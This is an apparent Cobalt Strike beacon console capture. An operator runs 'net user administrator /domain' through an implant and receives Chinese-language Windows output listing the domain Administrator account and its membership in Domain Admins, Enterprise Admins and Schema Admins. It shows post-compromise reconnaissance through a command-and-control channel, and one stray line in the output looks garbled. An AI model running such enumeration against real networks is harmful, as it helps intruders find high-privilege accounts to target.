 beacon> shell net user administrator /domain
[*] Tasked beacon to run: net user administrator /domain
[+] host called home, sent: 61 bytes
[+]
这项请求将 域控制器处理。
用户名 Administrator
全名
注释 管理计算机(域)的内置帐户
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码
密码到期
aggressor-Aggressor
需要密码
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *Enterprise Admins *Schema Admins
*Domain Users *Domain Admins
*Group Policy Creator
命令成功完成。